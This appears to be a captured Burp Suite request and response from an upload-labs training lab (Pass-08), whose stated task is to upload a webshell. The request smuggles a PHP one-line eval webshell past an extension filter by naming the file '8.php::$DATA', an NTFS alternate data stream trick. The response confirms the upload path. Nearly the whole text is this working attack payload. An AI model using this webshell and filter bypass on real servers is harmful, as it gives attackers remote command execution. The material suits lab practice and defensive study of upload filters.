 Request
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 192.168.13.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.13.129/Pass-08/index.php
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------47152191710435
Content-Length: 343
-----------------------------47152191710435
Content-Disposition: form-data; name="upload_file";
filename="8.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"])?>
-----------------------------47152191710435
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------47152191710435--
Response
Raw Headers Hex HTML Render
href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//8.php::$data"
width="250px" /> </div>
</li>